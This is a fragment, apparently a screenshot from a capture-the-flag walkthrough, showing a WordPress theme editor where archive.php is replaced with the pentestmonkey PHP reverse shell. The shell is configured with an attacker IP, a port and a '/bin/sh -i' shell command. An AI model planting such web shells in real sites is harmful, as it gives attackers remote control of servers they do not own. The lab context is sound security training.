 10.10.250.120/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
user's Blog! 0 + New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Help ▼
twentyfifteen: Archives (archive.php)
Select theme to edit: twentyfifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.68.223';  // CHANGE THIS
$port = 8080;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php